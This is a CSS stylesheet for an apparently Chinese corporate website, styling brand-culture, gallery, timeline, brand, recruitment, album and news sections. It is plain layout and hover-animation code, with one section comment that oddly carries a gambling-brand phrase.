.intro .pt2 .about_honor_r dd .img_box .rect-5625{padding-bottom:75%;}
.intro .pt2 .load_more{text-align:center; margin-top:50px;}
@media only screen and (max-width: 1240px){
  	.intro .pt2 .about_honor_l{display:none;}
  	.intro .pt2 .about_honor_r{width:100%;}
}
@media only screen and (max-width: 760px){
	.intro .pt2 .about_honor_r dt{position:static;}
  	.intro .pt2 .about_honor_r dt:after{display:none;}
  	.intro .pt2 .about_honor_r dl{padding-left:0;}
  	.intro .pt2 .about_honor_r:after{display:none;}
  	.intro .pt2 .about_honor_r dd .img_title{font-size: 16px;}
  	.intro .pt1 .en{font-size:22px;}
  	.intro .pt1 .cn{font-size:18px;}
  	.intro .pt1 .item2 .desc{font-size:16px; }
}

body .album_wrap_case4 .album_case4 .right_btn .btn_box:hover{background:#c42028;}

.brand_culture{background:#f8f8f8; padding-top:0;}
.brand_culture .pt_tit{color:#000; font-size:26px; font-weight:bold; padding:30px 0 20px;}
.brand_culture .pt1{padding-top:20px;}
.brand_culture .pt1 .text_box{position:absolute; right:0; bottom:0; left:55%;  background:url(/resources/web/img/bc_textbg.png) no-repeat;  background:#c42028\9; background-size:100% 100%; color:#fff;  padding:150px 50px 20px 60px; padding-top:50px\9; }
.brand_culture .pt1 .text_box .txt{font-weight:bold; font-size:20px; margin-bottom:10px;}
.brand_culture .pt1 .text_box .t{font-weight:bold; font-size:16px; margin-bottom:5px; }
.brand_culture .pt1 .owl-dots{height:52px; background:#c3020c; color:#fff; text-align:center; position:relative;}
/*.brand_culture .pt1 .owl-dots:after{content:""; position:absolute; top:45%; left:0; right:0; height:1px; background:#d85a61; z-index:1;}*/
.brand_culture .pt1 .owl-dots .owl-dot{display:inline-block; *display:inline; *zoom:1; width:30px; position:relative; height:52px; z-index:2;}
.brand_culture .pt1 .owl-dots .owl-dot:after{content:""; position:absolute; top:45%; left:50%; width:4px; height:4px; background:#fff; border-radius:50%; margin-top:-2px; margin-left:-2px;}
.brand_culture .pt1 .owl-dots .owl-dot .circleChart{position:absolute; top:45%; left:0; margin-top:-10px; opacity:0; visibility:hidden; -moz-transition:all .5s ease 0s; -ms-transition:all .5s ease 0s; -o-transition:all .5s ease 0s; -webkit-transition:all .5s ease 0s; transition:all .5s ease 0s;}

.brand_culture .pt1 .owl-dots .owl-dot .dot_name{bottom:10px; font-size:18px; font-weight:bold; text-align:center; }
.brand_culture .pt1 .owl-dots .owl-dot .dot_num{font-size:80px; font-family:Impact; top:-50px; line-height:1;}
.brand_culture .pt1 .owl-dots .owl-dot .dot_name,.brand_culture .pt1 .owl-dots .owl-dot .dot_num{opacity:0; visibility:hidden; position:absolute; left:50%; width:100px; margin-left:-50px; -moz-transition:all .5s ease 0s; -ms-transition:all .5s ease 0s; -o-transition:all .5s ease 0s; -webkit-transition:all .5s ease 0s; transition:all .5s ease 0s;}
/*.brand_culture .pt1 .owl-dots .owl-dot.active .dot_name{opacity:1; visibility:visible;}*/
.brand_culture .pt1 .owl-prev{position:absolute; top:50%; left:0; margin-top:-22px;}
.brand_culture .pt1 .owl-next{position:absolute; top:50%; right:0; margin-top:-22px;}
/*.brand_culture .pt1 .owl-dots .owl-dot.active .circleChart{opacity:1; visibility:visible;}*/



.brand_culture .pt2 a{display:block;}
.brand_culture .pt2 .info{padding-bottom:20px;}
.brand_culture .pt2 .info .detail{background:#f8f8f8; color:#666; font-size:14px; padding:40px; -moz-transition:background .5s ease 0s; -ms-transition:background .5s ease 0s; -o-transition:background .5s ease 0s; -webkit-transition:background .5s ease 0s; transition:background .5s ease 0s;}
.brand_culture .pt2 .info .detail .t{color:#333; font-weight:bold; font-size:20px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.brand_culture .pt2 .info .detail .date{font-family:Arial;}
.brand_culture .pt2 .info .detail .desc{line-height:25px; height:50px; overflow:hidden;}

.brand_culture .pt2 .scon .info .detail{padding:60px 40px;}
.brand_culture .pt2 .con:hover .detail{background:#c42028; color:#fff;}
.brand_culture .pt2 .con:hover .detail .t{color:#fff;}

/*图片列表*/
.picture_list .rect-70{padding-bottom:70%;}
.picture_list .rect-82{padding-bottom:82%;}
.picture_list .rect-308{padding-bottom:30.8%;}
.picture_list .rect-6667{padding-bottom:66.67%;}
.picture_list .pt1 .left_box{width:50.5%;}
.picture_list .pt1 .right_box{width:48.5%;}
.picture_list .pt1 .top_item{width:49%; margin-bottom:2%;}
.picture_list .pt1 .right_box .btm .text_box{position:absolute; top:50px; left:50px; color:#fff;}
.picture_list .pt1 .right_box .btm .text_box .t{font-weight:bold; font-size:35px;}
.picture_list .pt1 .right_box .btm .text_box .link{font-size:16px; }
.picture_list .pt1 .right_box .btm .text_box .link a:hover{color:#fff; opacity:.8;}
.picture_list .pt1 .right_box .btm .text_box .link span{display:inline-block; *display:inline; *zoom:1; margin:0 10px;}
.picture_list .pt2 #pt1_big{position:relative; top:-90px;}
.picture_list .pt2 .tab{text-align:center; padding:42px 0;}
.picture_list .pt2 .tab li{display:inline-block; *display:inline; *zoom:1; line-height:42px; padding:0 42px; border:2px solid #d6d6d6; margin:0 15px; font-size:17px; color:#333;}
.picture_list .pt2 .tab li.dl{border:none; padding:0; font-size:16px; color:#c42028;}
.picture_list .pt2 .tab li.cur{color:#c42028; border-color:#c42028; font-weight:bold;}

.picture_list .pt2 .item{margin-bottom:15px; position:relative; cursor:pointer;}
.picture_list .pt2 .item:after{content:""; position:absolute; left:0; right:0; top:0; bottom:0; background:url(/resources/web/img/pictures_tit.png) center bottom; background-repeat-x:repeat; background-repeat-y: no-repeat;z-index:0; -moz-transition:all 1s ease 0s; -ms-transition:all 1s ease 0s; -o-transition:all 1s ease 0s; -webkit-transition:all 1s ease 0s; transition:all 1s ease 0s; opacity:1; visibility:visible;}
.picture_list .pt2 .tit{color:#fff; position:absolute; left:25px; right:25px; bottom:20px; z-index:1; -moz-transition:all 1s ease 0s; -ms-transition:all 1s ease 0s; -o-transition:all 1s ease 0s; -webkit-transition:all 1s ease 0s; transition:all 1s ease 0s;}
.picture_list .pt2 .item .cover{position:absolute; left:0; right:0; bottom:0; top:0; background:url(/resources/web/img/red_4.png) repeat; z-index:2; text-align:center; -moz-transition:all 1s ease 0s; -ms-transition:all 1s ease 0s; -o-transition:all 1s ease 0s; -webkit-transition:all 1s ease 0s; transition:all 1s ease 0s; opacity:0; visibility:hidden;}
.picture_list .pt2 .item .cover i{color:#fff; font-weight:bold; font-size:40px; line-height:60px; position:absolute; top:50%; left:0; right:0; margin-top:-30px; -moz-transition:all 1s ease 0s; -ms-transition:all 1s ease 0s; -o-transition:all 1s ease 0s; -webkit-transition:all 1s ease 0s; transition:all 1s ease 0s; opacity:0; visibility:hidden; transform:scale(1.2);}
.picture_list .pt2 .item:hover:after{opacity:0; visibility:hidden;}
.picture_list .pt2 .item:hover .tit{bottom:-50px;}
.picture_list .pt2 .item:hover .cover{opacity:1; visibility:visible;}
.picture_list .pt2 .item:hover .cover i{opacity:1; visibility:visible; transform:scale(1);}
.picture_list .pt2 .load_more{text-align:center}


/*发展历程*/
.develop{background:#f4f9ff url(/resources/web/img/develop_bg.jpg) no-repeat center top;}
.develop .wrap{position:relative;}
.develop .left_box{width:28%;}
.develop .left_box.fixed{position:fixed; top:97px; left:50%; margin-left:-650px; width:364px;}
.develop .left_box.abs{position:absolute; bottom:0; left:0;}
.develop .left_box ul{border-top:1px solid #d2d2d2; margin-right:90px; text-align:right;}
.develop .left_box li{border-bottom:1px solid #d2d2d2; padding:30px 0; position:relative; -moz-transition:all .5s ease 0s; -ms-transition:all .5s ease 0s; -o-transition:all .5s ease 0s; -webkit-transition:all .5s ease 0s; transition:all .5s ease 0s;}
.develop .left_box li:before{content:""; position:absolute; top:0; left:0; right:0; bottom:0; background:#c42028; z-index:0;}
.develop .left_box li:after{content:""; position:absolute; right:-15px; top:50%; margin-top:-12px; height:24px; width:15px; background:url(/resources/web/img/develop_sj.png); z-index:0;}
.develop .left_box li:after,.develop .left_box li:before{opacity:0; visibility:hidden; -moz-transition:all .5s ease 0s; -ms-transition:all .5s ease 0s; -o-transition:all .5s ease 0s; -webkit-transition:all .5s ease 0s; transition:all .5s ease 0s;}
.develop .left_box li .info{position:relative; z-index:1; display:block;}
.develop .left_box li .y{font-size:36px; font-family:Impact; color:#7a7e80; line-height:1;}
.develop .left_box li .name{font-size:20px; color:#000; font-weight:bold;}
.develop .left_box li:hover,.develop .left_box li.cur{padding-right:20px;}
.develop .left_box li:hover:after,.develop .left_box li:hover:before,.develop .left_box li.cur:after,.develop .left_box li.cur:before{visibility:visible; opacity:1;}
.develop .left_box li:hover .y,.develop .left_box li:hover .name,.develop .left_box li.cur .y,.develop .left_box li.cur .name{color:#fff;}

.develop .right_box{width:72%;}
.develop .right_box .item_wrap{border-left:1px solid #d2d2d2; padding-bottom:80px; position:relative;}
.develop .right_box .item_wrap:after{content:""; width:8px; height:8px; border:3px solid #c42028; border-radius:50%; display:inline-block; *display:inline; *zoom:1; position:absolute; top:0; left:-8px;}
.develop .right_box .item_wrap:before{content:""; position:absolute; left:6px; top:6px; width:20px; height:2px; background:#c42028;} 
.develop .right_box .item{position:relative; padding-left:70px;}
.develop .right_box .item .pic{position:relative; width:88%;}
.develop .right_box .item .pic:before{content:""; position:absolute; top:15px; bottom:15px; width:10px; background:#c42028; left:-10px;}

.develop .right_box .item .text_box{position:absolute; top:15px; bottom:15px; right:0; background:#9d9d9d; width:165px; color:#fff; -webkit-box-shadow:0px 0px 10px 2px rgba(0,0,0,.2); box-shadow:0px 0px 10px 2px rgba(0,0,0,.2); padding:40px 25px; -moz-transition:all .5s ease 0s; -ms-transition:all .5s ease 0s; -o-transition:all .5s ease 0s; -webkit-transition:all .5s ease 0s; transition:all .5s ease 0s;}
.develop .right_box .item .text_box .date{font-size:37px; font-family:Impact; }
.develop .right_box .item .text_box .date.date2{font-size:26px; line-height:1.4; margin-bottom:20px; font-family:'Microsoft Yahei', 'Helvetica Neue', Helvetica, 'Lucida Grande', Arial, 'Hiragino Sans GB', 'WenQuanYi Micro Hei', STHeiti, SimSun, sans-serif; font-weight:bold;}
/*.develop .right_box .item .text_box .desc{position:absolute; left:25px; right:25px; bottom:40px;}*/
.develop .right_box .item:hover .text_box{background:#c42028;}

/*集团品牌*/
.brand{padding:0; position:relative;}
.brand .pt1{position:absolute; z-index:1; height:600px; top:0; bottom:0; right:50%; margin-right:-650px;}
.brand .pt1 .item{text-align:right;overflow:hidden;}
.brand .pt1 .item .info{padding:50px 60px; display:inline-block; *display:inline; *zoom:1; text-align:center; position:relative; background:url(/resources/web/img/white_4.png) repeat; -moz-transition:all .5s ease 0s; -ms-transition:all .5s ease 0s; -o-transition:all .5s ease 0s; -webkit-transition:all .5s ease 0s; transition:all .5s ease 0s; }
.brand .pt1 .item .info:after{content:""; position:absolute; bottom:0; left:0; right:0; height:1px; background:#fff;}
.brand .pt1 .item .info .ori{position:absolute; top:50px; left:50%; margin-left:-92px; z-index:1;}
.brand .pt1 .item .info .active{position:relative; z-index:2; opacity:0; visibility:hidden; -moz-transition:all .5s ease 0s; -ms-transition:all .5s ease 0s; -o-transition:all .5s ease 0s; -webkit-transition:all .5s ease 0s; transition:all .5s ease 0s;}
.brand .pt1 .item .info .num{font-size:76px; color:#dfdfdf; position:absolute; top:-10px; left:-22px; font-family:Impact; line-height:1; transform:translateY(-20px); -moz-transition:all .5s ease 0s; -ms-transition:all .5s ease 0s; -o-transition:all .5s ease 0s; -webkit-transition:all .5s ease 0s; transition:all .5s ease 0s; opacity:0; visibility:hidden;}
.brand .pt1 .item.cur .info{background:url(/resources/web/img/white_88.png) repeat;}
.brand .pt1 .item.cur .info .active{opacity:1; visibility:visible;}
.brand .pt1 .item.cur .info .num{opacity:1; visibility:visible; transform:translateY(0);}
.brand .pt2{ height:600px; overflow:hidden; z-index:0;}
.brand .pt2 .owl-item{height:600px; overflow:hidden;}
.brand .pt2 .pic{position:absolute; top:0; left:50%; width:1920px; max-width:none; margin-left:-960px; z-index:1;}
.brand .pt2 .item{height:600px;}
.brand .pt2 .text_box{position:absolute; top:0; bottom:0; left:50%; margin-left:-650px; z-index:2; right:50%; padding-top:65px;}
.brand .pt2 .text_box .num{font-family:Impact; color:rgba(46, 31, 31, .15); font-size:180px; line-height:1; transition-delay:.2s;
    filter:alpha(opacity=15);
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=15)";
    filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=15);}
.brand .pt2 .text_box .cn{position:absolute; top:175px; color:#c42028; font-size:34px; font-weight:bold; transition-delay:.4s;}
.brand .pt2 .text_box .en{font-size:40px; color:#000; font-weight:bold; font-family:Impact; line-height:1; text-transform:uppercase; transition-delay:.6s;}
.brand .pt2 .text_box .desc{font-size:15px; color:#000; margin:15px 0; transition-delay:.8s;}
.brand .pt2 .text_box a{transition-delay:1s;}
.brand .pt2 .text_box>*{opacity:0; visibility:hidden; transform:translateX(60px); -moz-transition:all .5s ease-out 0s; -ms-transition:all .5s ease-out 0s; -o-transition:all .5s ease-out 0s; -webkit-transition:all .5s ease-out 0s; transition:all .5s ease-out 0s;}
.brand .pt2 .active .text_box>*{opacity:1; visibility:visible; transform:translateX(0);}


/*招聘*/
.job .job_search{padding:30px 40px; border:10px solid #e3e3e3; margin-bottom:40px;}
.job .job_search .from_title{font-size:14px; color:#000; margin-right:15px; line-height:30px;}
.job .job_search .sele{width:200px; border:1px solid #e3e3e3; height:30px; line-height:30px; border-radius:0; margin-right:40px; float:left;background:none;}
.job .job_search .ipt{width:200px;float:left; height:30px; line-height:30px; border:1px solid #dde1e4; text-indent:20px; background:none; outline:none; margin-right:35px;}
.job .job_search .job_s_btn{width:140px; height:32px; text-align:center; background:#d60c18; color:#fff; border:none; outline:none; box-shadow:none; font-size:15px; padding:0; margin:0; cursor:pointer; float:left;line-height: 32px;padding-left:30px;text-align: left;}
.job .job_search .job_s_btn i{margin-right:20px;color: #fff;}
.job .pd{padding:40px;color:#333; display:block; border:1px solid #fff; background:#f2f2f2; margin-left:-1px; margin-top:-1px; transition:none; color:#191919; -moz-transition:background .8s ease 0s; -ms-transition:background .8s ease 0s; -o-transition:background .8s ease 0s; -webkit-transition:background .8s ease 0s; transition:background .8s ease 0s;}
.job .pd:hover{background:url(/resources/web/img/job_bg.jpg) right top no-repeat; background-size:cover; color:#fff; box-shadow: 2px 2px 10px rgba(0,0,0,.2);}
.job .pd .title{font-size:24px; padding-bottom:40px; position:relative;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.job .pd .title:after{content:''; position:absolute; width:50px; height:1px; background:#c5c5c5; bottom:25px; left:0;} 
.job .pd .info{font-size:14px; line-height:32px; margin-bottom:30px;}
.job .pd .btn_apply{display:inline-block; *display:inline; *zoom:1; line-height:40px; padding:0 30px;border:1px solid #fff; background:#fff; text-align:center; color:#333;}
.job .pd .arrow{line-height:44px; width:125px; background:#fff; text-align:center;  background:#fff; border:1px solid #fff; font-size:16px;}
.job .pd:hover .title{color:#fff;}
.job .pd:hover .info{color:#fff;}
.job .pd:hover .arrow{background:none;}
.job .pd:hover .title:after{background:#fff;}
.job .pd:hover .btn_apply{background:none; color:#fff;}
.job .job_search .sele ._arrow{width: 40px;background: #e3e3e3;}
.job .job_search .sele ._arrow .arr{border-color:#969696 transparent transparent;left: 50%;margin-left: -6px;}
.job .job_search  .select-ui-choose-default.on ._arrow .arr{border-color: transparent transparent #969696;}
/*招聘详情*/
.scroll_off { width: 100%; height: 100%; overflow: hidden; }
.scroll_off body{ position: fixed;width: 100%; overflow: hidden; }
.job_detail_bg.hide { display:none; }
.job_detail_bg { position:fixed; top:0; left:0; z-index:100; width:100%; bottom:0; background:rgba(0,0,0,.60); filter:progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99000000,endcolorstr=#99000000); }
.job_detail_bg .job_detail_win { position:absolute; left:50%; top:50%; margin-top:-300px; margin-left:-470px; width:940px; height:600px; overflow:hidden;background:#fff;}
.job_detail_bg .job_detail_win > iframe { border-radius:10px; }
.job_detail { position:relative; padding:10px 45px 40px; }
.job_detail_bg .btn_close { display:block; position:absolute; top:25px; right:45px; width:30px; height:30px; font-size:0; background:url(/resources/web/img/job_close.png) 0 0 no-repeat;z-index:2;}
.job_detail .job_tit { line-height:2.4em; font-size:30px; font-weight:bold; color:#333333; border-bottom:#d2d2d2 2px solid; }
.job_detail .txt_con { margin:18px 0 20px; height:380px; overflow-y:auto; font-size:14px; line-height:28px; }
.job_detail .det_rec { margin-bottom:6px; }
.job_detail .det_rec .tit { width:12.3%; color:#666; }
.job_detail .det_rec .desc { width:77.6%; color:#333; }
.job_detail .det_mailto_box { margin-left:12.3%; padding:15px 0 15px 3.6%; font-size:14px; color:#333333; line-height:23px; background-color:#cfcfcf; }
.job_detail .det_mailto_box > a { font-weight:bold; color:#c42028; text-decoration:underline; } 


.main-pttit{line-height:40px; font-size:32px; font-weight:bold; color:#000; padding:30px 0;}
.trs8{-moz-transition:all .8s ease 0s; -ms-transition:all .8s ease 0s; -o-transition:all .8s ease 0s; -webkit-transition:all .8s ease 0s; transition:all .8s ease 0s;}

.images_main.channel_content{padding-top:0; padding-top:15px;}
.images_main .pt1 .content li{cursor: pointer;margin-bottom:30px;}
.images_main .pt1 .content li .video_ico{height: 100px; position:absolute; left:0; right:0; top:50%;margin-top: -50px;z-index:2; color:#fff; font-size:40px; font-weight:bold; text-align:center; line-height:100px;}
.images_main .pt1 .content li .cover{width: 100%;height: 100%;position: absolute; left: 0;top: 100%; background:url(/resources/web/img/black_2.png) repeat; z-index: 1;}
.images_main .pt1 .content li .txt{background: #eaeaea;font-size: 15px;padding: 17px 22px;color: 3181818;}
.images_main .pt1 .content li:hover .cover{top: 0;}
.images_main .pt1 .content li:hover .video_ico{color:#c42028;}
.images_main .pt1 .content li:hover .txt{background: #c42028; color:#fff;}

.images_main .pt2{background:#f8f8f8;}
.images_main .pt2 li a{display: block;margin-bottom: 30px;}
.images_main .pt2 li .txt{padding: 17px 31px 17px 22px;background: #e0e0e0;font-size: 15px;color: #383838;}
.images_main .pt2 li .txt .c{width: 80%;}
.images_main .pt2 li .symbol{font-size: 20px;line-height: 1;}
.images_main .pt2 li .cover{width: 100%;height: 100%;position: absolute; left: 0;top: 100%; background:url(/resources/web/img/black_2.png) repeat;z-index:1}
.images_main .pt2 li:hover .cover{top: 0;}
.images_main .pt2 li:hover .txt{background: #c42028; color:#fff;}

.images_main .pt3 a{display: block;padding-right: 2%; -moz-transition:all 0s ease 0s; -ms-transition:all 0s ease 0s; -o-transition:all 0s ease 0s; -webkit-transition:all 0s ease 0s; transition:all 0s ease 0s;}
.images_main .pt3 li{padding:15px 10px 15px 33px;border-bottom: 1px solid #dfdfdf; -moz-transition:all .8s ease 0s; -ms-transition:all .8s ease 0s; -o-transition:all .8s ease 0s; -webkit-transition:all .8s ease 0s; transition:all .8s ease 0s;}
.images_main .pt3 li .li_box{overflow: hidden;}
.images_main .pt3 li .li_box .date{width:10%;position: relative;padding-right: 1.7%;font-family: Arial;color: #545454;text-align: right;}
.images_main .pt3 li .li_box .date .day{line-height: 1;}
.images_main .pt3 li .li_box .date:after{content:'';width: 1px ;height: 45px;background: #d6d6d6;position: absolute;right: 0;top: 50%;margin-top: -22px;}
.images_main .pt3 li .li_box .date .year{font-size: 16px;}
.images_main .pt3 li .li_box .date .day{font-size: 34px;}
.images_main .pt3 li .li_box .intro{float: left;font-size: 15px;color: #545454;width: 62%;padding-left: 1.29%;line-height: 50px;}
.images_main .pt3 li .li_box .intro a{}
.images_main .pt3 li .li_box i{color:#414141; font-size:22px; float:left;}

.images_main .pt3 li .li_box .look{width: 11.33%;float: right;line-height: 62px;}
.images_main .pt3 li .li_box .look span,.images_main .pt3 li .li_box .download span{display: inline-block;vertical-align: middle;margin-left: 7px;font-size: 14px;color: #414141}
.images_main .pt3 li .li_box .download{width: 10.89%;float: right;line-height: 62px;}
.images_main .pt3 li:hover {background:#c42028; border-bottom-color: #f9afb2; color:#fff;}
.images_main .pt3 li:hover .li_box .intro a{color: #fff;}
.images_main .pt3 li:hover .li_box .date{color: #fff;}
.images_main .pt3 li:hover .li_box i,.images_main .pt3 li:hover .li_box span{color:#fff;}


.images-tab{text-align:center; margin-bottom:40px;}
.images-tab li{display:inline-block; *display:inline; *zoom:1; line-height:42px; padding:0 42px; border:2px solid #d6d6d6; margin:5px 15px; font-size:17px; color:#333;}
.images-tab li.cur{color:#c42028; border-color:#c42028; font-weight:bold;}

.images_picture .transition{transition:all 0.5s ease;-moz-transition:all 0.5s ease;-ms-transition:all 0.5s ease;-o-transition:all 0.5s ease;-webkit-transition:all 0.5s ease;}
.rect-665{ padding-bottom:66.5%;}
.images_picture li{ margin-bottom: 35px;}
.images_picture li .top-Floor{width:100%;height: 100%;background:url(/resources/web/img/black_3.png) repeat;z-index: 3;left:0;top:-100%;}
.images_picture  li .top-Floor .white-cross{width:60px;height: 60px;display:block;top:50%;left:50%;margin-left:-22px;margin-top:-36px;font-size: 40px;color: #fff;}
.images_picture  li .top-Floor .white-cross i{padding: 0;margin: 0;}
.images_picture .bom-text{padding:25px;background-color:#e8e8e8;overflow:hidden;z-index: 2;display:block;}
.images_picture .bom-text:before{content:"";position:absolute;width:100%;height:100%;background-color:#c42028;left:0;bottom:-100%;transition:all 0.5s ease;-webkit-transition:all 0.5s ease;z-index: -1;}
.images_picture li .rect-67 img{height:auto;}
.images_picture .bom-text ._name{font-size:16px; color: #555; line-height:25px; height:50px; overflow:hidden;}
.images_picture li:hover .top-Floor{top:0;}
.images_picture li:hover .bom-text ._name,.images_picture li:hover .bom-text ._price{color:#fff;}
.images_picture li:hover .bom-text:before{bottom:0;}

@media only screen and (max-width: 760px){
.images_picture .bom-text ._price{display:none;}
.images_picture .bom-text{padding:15px 5%;}
}

body .album_ordinary .album_close{background:#c42028;}

.images_album .images_main .pt2{background:none;}

.school_job .pt1 .job_second_nav{width:100%;margin-bottom:36px;}
.school_job .pt1 .job_second_nav .nav_link{display:inline-block;*display:inline;*zoom: 1;font-size:17px;color:#676767;margin-right:4%;}
.school_job .pt1 .job_second_nav .nav_link .link_ion{width:16px;height:16px;border:2px solid #d3d3d3;position:relative;display:inline-block;*display:inline;*zoom: 1;vertical-align:middle;margin-right:4px;}
.school_job .pt1 .job_second_nav .nav_link .link_ion:after{content:"";width:12px;height:12px;background:#c42028;display:block;position:absolute;top:50%;left:50%;margin-left:-6px;margin-top: -6px;opacity:0;visibility:hidden;}
.school_job .pt1 .job_second_nav .nav_link.cur .link_ion:after{opacity:1;visibility:visible;}

.school_job .bottom_box{background:#f8f8f8;padding: 3% 4%;}
.school_job .bottom_box .bottom_l{width:37%;}
.school_job .bottom_box .bottom_l .ewm_box{width:46%;}
.school_job .bottom_box .bottom_l .ewm_img{margin-bottom:10px;}
.school_job .bottom_box .bottom_r{width:60%;}
.school_job .bottom_box .bottom_r_title{font-size:16px;color:#c42028;margin-bottom:30px;}
.school_job .bottom_box .bottom_r_p{font-size:15px;color:#676767;}
.school_job .left{width:70%;}
.school_job .left .tit{text-align:center; color:#000; font-weight:bold; font-size:28px;}
.school_job .right{width:26%;}
.school_job .right .contact_box{border:10px solid #f6f6f6;padding:20px 35px;margin-bottom: 30px;}
.school_job .right .contact_title{font-size:18px;color:#000;margin-bottom: 10px;}
.school_job .right .contact_box ul{margin-top: 10px;color:#676767;}
.school_job .right .contact_box .telnumber{cursor:default;color:#676767;}
.school_job .right .job_history.fixed{position:fixed; top:100px; right:50%; margin-right:-650px;}
.school_job .right .job_history{background:#f6f6f6;padding:20px 35px; width:268px;}
.school_job .right .job_history dt{font-size:18px;color:#000;margin-bottom:10px;}
.school_job .right .job_history dd a{display:block;padding:4px 0px 4px 12px;position:relative;}
.school_job .right .job_history dd a:after{width:2px;height:2px;background:#555;display:block;border-radius:50%;top:50%;left:5px;content:"";position:absolute;}



/*品质PG电子官方*/
.power .about .pt1{background:url(/resources/web/img/zeren_pt1bg.jpg) no-repeat center; background-size:cover;}

.power .about .pt1 .btm{color:#fff; line-height:98px; text-align:center; font-size:20px; font-weight:bold;}
.power .about .pt1 .btm .con{position:relative; cursor:pointer; -moz-transition:all .5s ease 0s; -ms-transition:all .5s ease 0s; -o-transition:all .5s ease 0s; -webkit-transition:all .5s ease 0s; transition:all .5s ease 0s;}
.power .about .pt1 .btm .con:after{content:""; position:absolute; top:0; bottom:0; left:0; width:1px; background:url(/resources/web/img/white_4.png) repeat;}
.power .about .pt1 .btm .span-3:first-child .con:after{display:none;}
.power .about .pt1 .btm .con:hover{background:}

.power .about .pt1 .btm .con i{display:inline-block; *display:inline; *zoom:1; margin-left:70px; font-size:14px; line-height:1; margin-top:-2px; -moz-transition:all .5s ease 0s; -ms-transition:all .5s ease 0s; -o-transition:all .5s ease 0s; -webkit-transition:all .5s ease 0s; transition:all .5s ease 0s;}
.power .about .pt1 .btm .con:hover,.power .about .pt1 .btm .con.cur{background:#c42028;}
.power .about .pt1 .btm .con:hover i,.power .about .pt1 .btm .con.cur i{transform:rotate(90deg);}


.power .about .pt1 .btm.fixed{position:fixed; left:0; right:0; top:96px; z-index:8;}
.power .about .pt1 .top .desc{margin-bottom:60px;}

.power .pt2{padding-bottom:70px;}
.power .pt2 .en{font-family:Impact; color:#c42028; font-size:60px; text-align:center; line-height:1; padding:50px 0 15px; text-transform:uppercase;}
.power .pt2 .cn{text-align:center; color:#000; font-weight:bold; font-size:30px; line-height:1; margin-bottom:40px;}
.power .pt2 .desc{border:1px solid #bebebe; padding:38px 60px;}

.power .sec_jxzz{overflow:hidden;}
.power .sec_jxzz>.wrap{position:relative; height:100%; overflow:hidden;}
.power .sec_jxzz .box{width:44%; position:absolute; left:0; height:100%; background:url(/resources/web/img/red_9.png) repeat;}
.power .sec_jxzz .box .intro{padding-top:70px;}
.power .sec_jxzz .box .intro .tit_box{color:#fff; line-height:1; position:relative; padding-left:86px; padding-right:40px;}
.power .sec_jxzz .box .intro .tit_box .num{width:53px; height:53px; text-align:center; font-size:32px; font-family:Impact; color:#fff; line-height:53px; background:#000; position:absolute; left:0; top:0;}
.power .sec_jxzz .box .intro .tit_box .en_t{font-size:60px; font-family:Impact; text-transform:uppercase;}
.power .sec_jxzz .box .intro .tit_box .t{font-size:30px;margin-top:15px; margin-bottom:20px;}
.power .sec_jxzz .box .intro .tit_box .c{font-size:15px; line-height:28px; margin-bottom:20px;}
.power .sec_jxzz.jxzz02 .box{right:0; left:auto; background:none;}
.power .sec_jxzz.jxzz02 .box .intro .tit_box .num{background:#c42028;}

.ani-btn{position: relative;overflow: hidden;}
.ani-btn>span{display:inline-block;vertical-align:middle;opacity:0;filter: alpha(opacity=0);color:#fff;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);-webkit-transition:-webkit-transform .3s,opacity .3s;transition:transform .3s,opacity .3s;-webkit-transition-timing-function:cubic-bezier(.75,0,.125,1);transition-timing-function:cubic-bezier(.75,0,.125,1);vertical-align:0}
.ani-btn::before{content:attr(c-text);position:absolute;top:0;left:16%; height:100%;-webkit-transition:-webkit-transform .3s,opacity .3s;transition:transform .3s,opacity .3s;-webkit-transition-timing-function:cubic-bezier(.75,0,.125,1);transition-timing-function:cubic-bezier(.75,0,.125,1);display: none\0;}
.news-btn.ani-btn::before{left:30%}
.ani-btn:hover::before{opacity:0;filter: alpha(opacity=0);-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}
.ani-btn:hover>span{opacity:1;filter: alpha(opacity=100);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);display: inline-block;}
.ani-btn>span.sep{width: 5px;height: 5px;display: inline-block;}
.ani-btn:hover>span:nth-child(1){-webkit-transition-delay:45ms;transition-delay:45ms}
.ani-btn:hover>span:nth-child(2){-webkit-transition-delay:.09s;transition-delay:.09s}
.ani-btn:hover>span:nth-child(3){-webkit-transition-delay:.135s;transition-delay:.135s}
.ani-btn:hover>span:nth-child(4){-webkit-transition-delay:.18s;transition-delay:.18s}
.ani-btn:hover>span:nth-child(5){-webkit-transition-delay:.225s;transition-delay:.225s}
.ani-btn:hover>span:nth-child(6){-webkit-transition-delay:.27s;transition-delay:.27s}
.ani-btn:hover>span:nth-child(7){-webkit-transition-delay:.315s;transition-delay:.315s}
.ani-btn:hover>span:nth-child(8){-webkit-transition-delay:.36s;transition-delay:.36s}
.ani-btn:hover>span:nth-child(9){-webkit-transition-delay:.405s;transition-delay:.405s}
.ani-btn:hover>span:nth-child(10){-webkit-transition-delay:.45s;transition-delay:.45s}


.news_detail2.channel_content{padding:0!important; background:#f6f6f6; position:relative; z-index:11;}
.news_detail02 .news_det_top{height:95px; background:#fff; position:fixed; top:-95px; width:100%; overflow:hidden; z-index:10; transition:.3s ease;}
.news_detail02 .news_det_top .logo{float:left; margin:26px 0;}
.news_detail02 .news_det_top .tit{text-align:center; line-height:95px; font-size:20px; font-weight:bold; color:#2d2d2d;}
.news_detail02 .news_det_top .tit span{color: #c42028; font-size:20px; font-weight:bold;}
.news_detail02 .news_det_top .tit em{margin:0 5px;}
.news_detail02 .news_det_top .right{float:right; line-height:95px; margin-left:30px;}
.news_detail02 .news_det_top .right .icon{background:url(/resources/web/img/news_detail02_1.png) no-repeat; display:inline-block; margin-right:12px; position:absolute; top:50%; margin-top:-9px; left:0;}
.news_detail02 .news_det_top .right .share{float:left; font-size:14px; color: #c42028; margin-right:50px; position:relative; cursor:pointer; padding-left:25px;}
.news_detail02 .news_det_top .right .share:after{content:''; width:2px;height:30px; background:#d2d2d2; position:absolute; top:50%; margin-top:-15px; right:-25px;}
.news_detail02 .news_det_top .right .share .icon{background-position:0 0; width:19px; height:19px;}
